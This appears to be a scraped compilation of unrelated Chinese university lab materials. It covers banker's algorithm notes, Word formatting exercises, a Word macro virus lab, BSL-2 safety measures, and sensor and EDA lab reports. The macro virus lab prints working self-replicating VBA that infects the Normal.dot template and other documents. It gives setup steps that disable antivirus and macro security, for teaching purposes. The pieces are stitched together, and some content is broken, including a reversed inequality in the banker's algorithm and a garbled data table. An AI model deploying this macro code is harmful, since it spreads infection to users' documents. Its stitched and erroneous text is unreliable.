三、编程思想:首先分析银行家算法的数据结构,分析可利用资源向量Available、最大需求矩阵Max、分配矩阵Allocation、需求矩阵Need 、进程申请资源的关系,由所学知识可知;Need[i,j]=Max[I,j]—Allocation[i,j];当进程申请资源的时候;a)Request i>Need[i]。
这种情况表示该进程的资源需求已超过系统所宣布的最大值,出错。
b)Request i=Need[i]。
这种情况表示该进程现在对他所需的全部资源一次申请完成。
c)Request i〉Need[i]。
这种情况表示该进程现在对它所需资源再进行部分的申请,剩余的资源以后再次申请。
发出资源请求后;当进程pia)如果Request i<=Need[i],转向步骤b,否则显示为出错,因为所需的资源数超过事先要求的最大值。
b)Request i<=Available,便转向步骤三,否则则表示尚无足够资源,p i需等待。
c)假如系统将资源分配给p i 则:Available=Available—RequestiAllocation[i]=Allocation[i]+RequestiNeed[i]=Need[i]-Request安全性算法检查(1)设置向量:工作向量Work,它表示系统可提供给进程继续运行所需的各类资源数目,在执行安全性算法开始时,Work[]= Available[]。
Finish[],它表示系统是否有足够的资源分配给每个进程,使之运行完成。
大学计算机基础实验2-Word文档的基本操作及排版

Word文档的基本操作及排版(一)文档的基本操作【实验目的】1.掌握Word的启动与退出。
2.掌握文档的建立、保存与打开。
3.熟练掌握文档的基本编辑:文本输入、内容选定、复制、删除及移动等。
4.熟练掌握文档编辑中的快速编辑:文本的替换与校对。
5.掌握文档的不同显示方式。
【实验内容】1.输入以下内容(段首暂不要空格),并以W1.DOC为文件名(保存类型为“Word 文档”)保存在桌面上,然后关闭该文档。
【样张】2.打开所建立的W1.DOC文件,在文本的最前面插入一行标题“第三章文字处理系统”在两段之间加标题“3.1 Word2000概述”。
3.使“近年来,MICROSOFT公司……成为当前流行的文字处理软件之一”另起一段;将后面两段正文互换位置,然后将正文的第一段,复制到文档的最后。
4.将文本中所有的英文单词改为首字母大写,其余小写字母,将所有的字母更改为红色的字母并加着重号。
【提示】⑴要将“英文单词改为首字母大写”,只要选定要更改的文本,然后执行“格式∣更改大小写”命令,在其对话框中先单击“小写”单选按钮,转换成小写字母;再在该对话框内单击“词首字母大写”单选按钮即可。
⑵要将所有英文字母改为红色并加着重号,只要在“编辑∣替换”对话框中,先将插入点定位在“查找内容”文本框,单击“高级”按钮和“特殊字符”按钮,选择“任意字母”命令,这时在“查找内容”文本框显示“^$”符号,表示任意字母;然后将插入点定位在“替换为”文本框,单击“格式”按钮后选择“字体”命令,在其对话框中进行格式设置。
5.利用拼写检查功能检查所输入的英文单词是否拼写错误,如果存在拼写错误,请将其改正。
6.将文档以原名W1.DOC保存到软盘;分别以“页面、大纲、普通、打印浏览”等不同的显示方式显示文档,观察各自显示的特点。
(二)文档的排版【实验目的】1.熟练掌握字符的格式化。
2.熟练掌握段落的格式化。
3.熟练掌握项目符号和编号的使用。
4.熟练掌握分栏操作。
WORD实验

实验一:一:打开word,创建一个新的空白文档,将图片样文W1-1的文字输入到空白文档中。
输入完成后以“W1-1”为文件名保存。
二:打开编辑好的W1-1,完成下列操作。
1.字符和段落编辑1)在“离开”二字前面插入“永远”二字;2)在“纸短情长,再祈珍重!”和“一舟”两行之间之间插入一空白行。
3)将“一舟”和“2005年10月22日”两行之间的空白行删除。
4)将“晓健:”和“你好!”两个段落合并为一个段落。
5)将“2005年……丰碑”,在“巴金,原名李尧棠……”前拆分为两个段落。
2.复制和移动文本1)将文本“巴金”复制到文本“一生”的前面。
2)将文本“、『第四病室』”移动到文本“『憩园』”的后面。
3.保存文本将修改后的文档以“W1-2.doc”为文件名保存。
打开文件“W1-3.doc”,对其进行如下操作1)在普通、页面、大纲三种视图方式下分别浏览文档,观察文档窗口的变化,最后将视图方式设置为页面视图。
2)在正文第一段的开头处插入“在广东省肇庆市区以东20公里处,镶嵌着一颗绿色的明珠,这就是鼎湖山。
”一句话。
3)将正文第一段的文本“鼎湖山”复制到正文第三段的开头处。
4)将正文第二段整段移到正文第四段后面,使之成为第四段。
5)在最后一段前面插入一空行。
6)删除第五、六段。
将修改后的文档保存。
实验二文档的格式化打开文件“W2-1.doc”,对其进行如下操作1.字符的格式化1)将文档的标题“春”设置为:黑体、三号、加粗。
2)将第二段中的文字“一切都像刚睡醒的样子”设置为:倾斜、红色字符边框、天蓝色字符底纹。
3)将第三段中的文字“风轻悄悄的,草软绵绵的”设置为:华文行楷、四号、红色文字、带着重号、阴影、空心。
4)将第四段中的文字“桃儿、杏儿、梨儿”设置为:字符间距加宽1.5磅,字符位置提升5磅。
5)将第四段中的文字“像星星,还眨呀眨呀的”设置为:亦真亦幻的动态效果。
2.段落的格式化1)将标题“春”设置为:居中对齐。
计算机WORD实验报告(共9篇)

篇一:计算机基础训练实验报告-word基本操作电子信息工程学系实验报告——适用于计算机课程课程名称:计算机基础训练实验项目名称:word基本操作实验时间:班级:姓名:学号:实验目的:1. 掌握文档页面、字体、段落格式的设置2. 掌握在文档中插入图片、图形、表格、艺术字等各种对象及组合的方法3. 掌握word中表格的创建方法及属性设置实验环境:pcwindows xpoffice xp实验内容及过程:1、熟练掌握word的启动与退出2、掌握word窗口的组成,文档视图模式的切换及不同视图的用法,并能够根据需要调整文档的显示比例3、熟练掌握文档的创建、保存、打开、关闭等操作4、熟练掌握word基本编辑操作(文本的选定、插入、删除、复制、移动等)5、掌握撤销/恢复,查找和替换等操作6、熟悉文档编辑中有关工具(如拼写与语法、字数统计)的使用7、熟练掌握文档的总体版面设置(如分节、纸张、页边距、页眉页脚、字符网格等)8、熟练掌握段落格式化的基本操作(如对齐方式、缩进方式、行距、段间距、项目符号与编号、分栏等)9、熟练掌握文本格式化的基本操作(如设置字体、字号、字形、下划线、边框、底纹、字符缩进、动态效果、格式刷等)10、熟悉文档的预览与打印输出11、熟练掌握在word文档中插入剪贴画、来自文件的图片的方法12、学会插入和编辑各种自选图形、艺术字的方法13、灵活应用文本框14、熟练掌握规范表格(简单表格)和自由表格(复杂表格)的制作15、掌握“表格和边框”工具栏的使用16、掌握表格修饰和表格格式化的各种方法实验结果及分析:1:(1)打开word案例.doc,在左下角选择页面视图的图标→单击;在工具栏里选择显示比例为100%。
(2)选择文件→页面设置→纸张大小b5(3)页面设置→页边距→上下页边距为2厘米,左右边距为2.5厘米(4)页面设置→文档网格→制定行和字符网格→调整为每页40行,每行35字符2:键入标题“”,选择格式→样式和格式→选择“标题1”添加副标题“《网页设计》大赛”→选择样式为标题23:在标题1里下拉→修改为宋体、三号、居中→确定在标题2里下拉→修改为黑体,四号,居中→确定4:(1)按住ctrl键再选中小标题“一、大赛说明”、“参赛要求及方式” ???选择格式→字体→修改为黑体、四号,加粗(2)选择格式→段落→间距设置段前和段后距为0.5行。
Word宏病毒实验

Word宏病毒实验1. 实验目的Word宏是指能组织到一起为独立命令使用的一系列Word指令,它能使日常工作变得容易。
本实验演示了宏的编写,通过两个简单的宏病毒示例,说明宏的原理及其安全漏洞和缺陷,理解宏病毒的作用机制,从而加强对宏病毒的认识,提高防范意识。
2. 实验所需条件和环境硬件设备:局域网,终端PC机。
系统软件:Windows系列操作系统支撑软件:Word 2003软件设置:关闭杀毒软;打开Word 2003,在工具,宏,安全性中,将安全级别设置为低,在可靠发行商选项卡中,选择信任任何所有安装的加载项和模板,选择信任visual basic项目的访问实验环境配置如下图所示:受感染Word文档受感染终端被感染终端宏病毒传播示意图3. 实验内容和分析为了保证该实验不至于造成较大的破坏性,进行实验感染后,被感染终端不要打开过多的word文档,否则清除比较麻烦(对每个打开过的文档都要清除)。
3.1. 例1 自我复制,感染word公用模板和当前文档代码如下:'Micro-VirusSub Document_Open()On Error Resume NextApplication.DisplayStatusBar = False Options.SaveNormalPrompt =False Ourcode =ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 100) Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModuleIf ThisDocument = NormalTemplate ThenSet Host = ActiveDocument.VBProject.VBComponents(1).CodeModuleEnd IfWith HostIf .Lines(1.1) <> "'Micro-Virus" Then.DeleteLines 1, .CountOfLines.InsertLines 1, Ourcode.ReplaceLine 2, "Sub Document_Close()"If ThisDocument = nomaltemplate Then.ReplaceLine 2, "Sub Document_Open()"ActiveDocument.SaveAs ActiveDocument.FullNameEnd IfEnd IfEnd WithMsgBox "MicroVirus by Content Security Lab" End Sub打开一个word文档,然后按Alt+F11调用宏编写窗口(工具,宏,Visual Basic,宏编辑器),在左侧的project—>Microsoft Word对象,ThisDocument中输入以上代码,保存,此时当前word文档就含有宏病毒,只要下次打开这个word文档,就会执行以上代码,并将自身复制到Normal.dot(word文档的公共模板)和当前文档的ThisDocument中,同时改变函数名(模板中为Document_Close,当前文档为Document_Open),此时所有的word文档打开和关闭时,都将运行以上的病毒代码,可以加入适当的恶意代码,影响word的正常使用,本例中只是简单的跳出一个提示框。
生物安全二级(BSL-2)实验室防护措施word版本

生物安全二级(B S L-2)实验室防护措施生物安全二级(BSL-2)实验室防护措施根据所操作的生物因子的危害程度和采取的防护措施,相关防护屏障要符合相应生物安全级别的要求。
生物安全二级水平(BSL-2)实验室:一、警示标识1、实验室的建筑物入口、实验室入口、实验室操作间,仪器设备等都粘贴相应的警示标识,列明该实验室内各种潜在危险。
2、生物危害标识:标志底色为黄色,文字为黑色生物危险二级非工作人员禁止入内3、化学品危险标识根据实验室现有危险化学品的危险特性和状态,做以下标识:爆炸品、易燃气体、易燃液体、易燃固体、有毒品、腐蚀品、致癌致畸品。
二、物理防护屏障实验室生物安全必须配备初级物理防护屏障,它包括各级生物安全设备和个人防护装备(初级防护屏障)。
实验室的设施结构和通风设计构成次级物理防护屏障(次级防护屏障)。
能产生传染物外溢、溅出和气溶胶的操作,包括离心、研磨、搅拌、强力震荡混合、超声波破碎、打开装有传染性材料的容器、动物鼻腔注射、收取感染动物和孵化卵的组织等,都要使用Ⅱ级生物安全柜和物理防护设备。
三、设施和设备1、实验室设施(次级防护屏障)在建筑中,实验室与一般区域隔离。
1.1 建筑结构和平面布局建筑物抗震能力八级,防鼠、防虫、防盗。
建筑物内实验室安装有门禁系统,禁止无关人员进入。
实验室门口处设有柜子,将个人服装与实验服分开放置。
实验室有安全通道和紧急出口,有明显标识。
1.2 密闭性和内表面实验室的墙壁、天花板和地面的表面光滑、易清洁、不积尘、不渗水、不凝集蒸汽、耐化学品和消毒剂的腐蚀。
地表面平整,防滑。
工作台面易于清洁,防水,耐热、有机溶剂、酸、碱和常用消毒剂的损害和腐蚀。
实验室内所有的门可关闭;实验室出口有在黑暗中可明确辨认的标识。
1.3 空调每个实验室都安装有空调。
1.4 照明适合于室内一切活动。
1.5 可靠的电力供应。
冰箱配置有备用电源。
2、安全设备(初级防护屏障)2.1 防护服装2.2 防护手套2.3 生物安全柜感染性材料的操作,如细菌分离、组织培养、鸡胚接种、动物体液的收取等,都应在Ⅱ级生物安全柜内进行。
(完整word版)检测原理-实验二-光纤传感器测速实验

实验报告课程名称检测原理题目名称光纤传感器测速实验学生学院自动化学院专业班级学号学生姓名指导教师2016 年12月20 日一、实验目的了解光纤传感器测速原理。
二、实验内容和要求本光纤传感器为反射式,光纤采用Y型结构,两束多模光纤合并于一端组成光纤探头,一束作为接收,另一端作为光源发射,近红外二极管发出的近红外光经光源光纤照射至电机的旋转叶片,由叶片反射的光信号经接收光纤传输至光电转换器转换为电信号,反射光的强弱与反射物与光纤探头的距离成一定的比例关系,通过对光强的检测就可得电机的转速。
三、实验方案1.取下光纤光电实验模块的光纤探头装在主机上的支架上,光纤缎面垂直对准小电机叶片。
2.主机上的电压/频率表旋至2KHZ位置,示波器探头置实验模块的光纤位移变换器的输出端VOUT,检测脉冲波形。
3.模块的光纤位移传感变换器输出端接至整形电路输入端,输出端TTLV0接至主机上的“转速信号入”端。
4.开启主机与模块的电源,“电机控制”置“开”调节转速从慢至快,记录实验数据于表4-1。
四、实验结果及数据处理1、实验数据表4-1 光纤位移传感器测速数据11729567884104频率(HZ)转速(X)0.58.514.528394252X=式中N-频率表读数Z-电机叶片数(电机叶片为2)2、根据实验数据画出f-x曲线,如下图所示:图5-2 f-x曲线图五、思考题思考光纤传感器的特点,本实验测速误会有哪些?答:有外部光源影响和实验器材老化六、心得体会通过这次实验,我了解了光纤传感器测速的基本原理。
在实验过程中我们也遇到了一些问题,从这些问题中,我也明白了实验出错了应该思考可能是哪里出问题,一步一步排除,而不是盲目的检查线路或者直接就寻求别人的帮忙,查错的过程我们能学得更多。
大学计算机基础课程实验案例2,3

《大学计算机基础》1.论文书稿的综合高效编排一、实验目的(1)理解样式的概念,熟练掌握样式的创建、修改和应用。
(2)熟练掌握目录和图表目录的制作和更新。
(3)熟练掌握“分节符”的使用和用途,会制作在同一篇文档中多组页码、会设置首页页眉和奇偶页页眉和页脚。
(4)熟练掌握页面设置和页眉页脚的设置。
(5)掌握快速利用已存在的文字制表的操作。
二、实验内容(1)对所给文章进行排版。
(2)创建各级标题样式应用于文中适应部分。
(3)制作目录。
(4)插入图形并为其图形插入“题注”。
(5)制作图表目录。
(6)进行页面设置,加页眉和页脚。
(7)用文档中已有的文字制表。
三、实验步骤/操作指导对如错误!未找到引用源。
所示的文章内容进行排版。
目录图表目录操作系统简介计算机发展到今天,从微型机到高性能计算机,无一例外都配置了一种或多种操作系统,操作系统已经成为现代计算机系统不可分割的重要组成部分。
操作系统直接运行在裸机之上,是对计算机硬件系统的第一次扩充。
在操作系统的支持下,计算机才能运行其他的软件。
操作系统是人与计算机之间通信的桥梁,为用户提供了一个清晰、简洁、易用的工作界面。
用户通过使用操作系统提供的命令和交互功能实现各种访问计算机的操作。
第一章绪论操作系统始终是计算机科学和工程的一个重要研究领域。
一个新的操作系统往往是汇集计算机发展中一些传统的研究成果和技术,以及现代、当代计算机的科研成果的一组系统软件,它不仅很好地体现了计算机日益发展中的软件研究成果,而且也较好地体现了计算机的硬件技术发展及计算机系统结构改进的发展成果。
1.1 存储程序式计算机人们在科学实验、生产斗争和社会实践中需要求解大量问题,如科学计算、数据处理及各种管理问题等。
要解决这些问题,首先需要分析所研究的对象,提出对问题的形式化定义和给出求解方法的形式化描述。
1.2 操作系统的形成和发展操作系统在现代计算机中起着相当重要的作用。
它是由于客观的需要而产生,随着计算机技术的发展和计算机应用的日益广泛而逐渐发展和完善的。
(完整word版)EDA实验报告-实验2-数码管扫描显示电路

暨南大学本科实验报告专用纸课程名称 EDA 实验 成绩评定 实验项目名称 数码管扫描显示电路 指导教师 郭江陵 实验项目编号 02 实验项目类型 验证 实验地点 B305 学院 电气信息学院 系 专业 物联网工程 组号: A6一、实验前准备本实验例子使用独立扩展下载板EP1K10_30_50_100QC208(芯片为EP1K100QC208)。
EDAPRO/240H 实验仪主板的VCCINT 跳线器右跳设定为3。
3V ; EDAPRO/240H 实验仪主板的VCCIO 跳线器组中“VCCIO3.3V"应短接,其余VCCIO 均断开;独立扩展下载板“EP1K10_30_50_100QC208”的VCCINT 跳线器组设定为2。
5V ;独立扩展下载板“EP1K10_30_50_100QC208”的VCCIO 跳线器组设定为3。
3V 。
请参考前面第二章中关于“电源模块"的说明。
二、实验目的1、了解时序电路设计。
2、制作一个数码管显示的7段译码电路,以备以后调用.三、实验原理在电子电路显示部分里,发光二极管(LED)、七段显示数码管、液晶显示(LCD)均是十分常见的人机接口电路.通常点亮一个LED 所需的电流在5~20mA 之间,电流愈大,LED 的亮度也高,相对的使用寿命也愈短。
若以10mA 导通电流来估算一个接5V 的串接电阻值计算应为:(5-1.6)/10mA ≈0.34K Ω。
七段显示数码管分为共阳、共阴二种极性。
它们等效成八个LED 相连电路。
共阴极七段显示器的LED位置定义和等效电路共阴极七段显示码十六进制转换表四、实验内容用拨码开关产生8421BCD码,CPLD器件产生译码及扫描电路,把BCD码显示在LED数码管上,通过改变扫描频率观察数码管刷新效果。
五、实验要求学习在MAX+PLUS II中使用VHDL设计功能模块,并将所生成的功能模块转换成MAX+PLUS II原理图的符号库,以便在使用原理图时调用该库。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
实验2文档的排版与打印
1.对文件“word实验2”中第1页中的文字进行格式设置,效果参考下图。
2.对文件“word实验2”中第2页的文字进行排版
①设置标题格式。
•居中对齐,字体为华文行楷,字号为二号;
•艺术效果,渐变填充—蓝色,强调文字颜色1,轮廓—白色;
•阴影-向右偏移;
•发光-蓝色、11pt发光,强调文字颜色1;
•段后间距为10磅。
②设置正文格式。
•字体为黑体;
•字号为小四号;
•文字颜色为蓝色;
•加粗。
③设置全文各段落首行缩进2个字符,行间距1.5倍行距。
④设置文档的第二、三段分两栏,加分隔线。
⑤为最后一段加红色双波浪线边框线、底纹为蓝色,强调文字颜色1,淡色80%。
⑥倒数第二段,首字下沉2行,距正文0.3厘米。
3.对文件“word实验2”中第3页的试题排版
利用项目符号与编号技术,完成如下图所示的试题编号排版。
4.页面设置
①对整个文档进行页面设置。
上、下页边距为2.8厘米,左、右边距为3.3厘米。
页眉、页脚高度各1厘米。
②设置奇偶页不同的页眉页脚。
奇数页页眉为“Word文字处理软件”,偶数页页眉为你的专业、学号、姓名,页脚插入页码,格式为“-1-,-2-,-3-,…”。
